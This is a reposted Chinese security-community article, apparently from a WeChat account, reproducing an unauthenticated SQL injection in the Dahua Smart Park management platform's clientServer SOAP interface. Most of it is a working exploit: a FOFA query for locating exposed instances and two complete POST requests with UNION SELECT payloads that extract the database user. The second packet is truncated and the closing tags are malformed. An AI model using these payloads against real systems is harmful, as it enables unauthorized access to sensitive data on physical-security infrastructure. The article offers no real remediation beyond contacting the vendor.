点击蓝字 关注我们

免责声明

本文发布的工具和脚本,仅用作测试和学习研究,禁止用于商业用途,不能保证其合法性,准确性,完整性和有效性,请根据情况自行判断。

如果任何单位或个人认为该项目的脚本可能涉嫌侵犯其权利,则应及时通知并提供身份证明,所有权证明,我们将在收到认证文件后删除相关内容。

文中所涉及的技术、思路及工具等相关知识仅供安全为目的的学习使用,任何人不得将其应用于非法用途及盈利等目的,间接使用文章中的任何工具、思路及技术,我方对于由此引起的法律后果概不负责。

0x00 简介

大华智慧园区综合管理平台是一个集成化的管理中枢,以智能化、数据化和高效化为核心,实现园区的全方位管理与服务。该平台集成了多种信息系统和设备,通过统一的数据接口,实现数据的互通互联和集中管理,提高了数据的利用效率。该平台运用人工智能、大数据等技术,对园区的安全、能源、环境等进行智能化监控和管理,确保园区的安全稳定与高效运行。同时,平台还具备业务流程优化和协同管理功能,能够提升园区内各部门间的协作效率。此外,大华智慧园区综合管理平台还通过大数据分析,为园区管理者提供决策支持,助力园区的可持续发展。该平台以其高效、智能、便捷的特点,为园区的现代化管理注入了新的活力,成为推动园区智慧化建设的重要力量。

0x01 漏洞概述



大华智慧园区综合管理平台clientServer接口处未对用户的输入进行过滤,直接将其拼接进了SQL查询语句中,导致系统出现SQL注入漏洞。未授权攻击者可利用此漏洞获取敏感信息。

0x02 影响版本

dahua-智慧园区综合管理平台

0x03 环境搭建

fofa-query: app=“dahua-智慧园区综合管理平台”

0x04 漏洞复现

漏洞链接:https://127.0.0.1/portal/services/clientServer

漏洞数据包:

POST /portal/services/clientServer HTTP/1.1

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host: 127.0.0.1

Content-Type: text/xml;charset=UTF-8

Content-Length: 421

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:cli="http://clientServer.webservice.dssc.dahua.com">

<soapenv:Header/>

<soapenv:Body>

<cli:getGroupInfoListByGroupId>

<!--type: string-->

<arg0>-5398) UNION ALL SELECT 5336,5336,5336,5336,user()-- -</arg0>

<!--type: long-->

<arg1>10</arg1>

</cli:getGroupInfoListByGroupId>

</soapenv:Body>

</soap:Envelope>

执行user()函数

执行md5(1)

POST /portal/services/clientServer HTTP/1.1

Host:xxx

User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36

Content-Type: text/xml;charset=UTF-8

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:cli="http://clientServer.webservice.dssc.dahua.com">

<soapenv:Header/>

<soapenv:Body>

<cli:getGroupInfoListByGroupId>

<!--type: string-->

<arg0>-5398) UNION ALL SELECT 5336,5336,5336,5336,md5(123456)-- -</arg0>

<!--type: long-->

<arg1>10</arg1>

</cli:getGroupInfoListByGroupId>

</soapenv:Body>

</soapenv:E

0x05 修复方式

联系厂商获取升级补丁以修复漏洞。

原文始发于微信公众号(SecHub网络安全社区):大华智慧园区综合管理平台SQL注入漏洞复现

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论